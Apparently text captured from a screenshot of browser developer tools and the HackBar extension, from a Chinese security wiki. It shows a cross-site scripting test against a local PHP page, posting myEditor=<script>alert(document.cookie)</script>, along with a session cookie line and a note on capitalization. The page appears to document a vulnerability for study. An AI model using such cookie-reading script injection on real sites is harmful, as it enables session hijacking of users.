 127.0.0.1/php/getcontent.php
php
XDEBUG_SESSION=XDEBUG_ECLIPSE; think_var=en-us; PHPSESSID=vr01te769909eaun275luju8u0
OK
Read 127.0.0.1
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://127.0.0.1/php/getcontent.php
Split URL
Execute
Post data Referrer User Agent Cookies
myEditor=<script>alert(document.cookie)</script>
" E " must be capitalized.
零组资料文库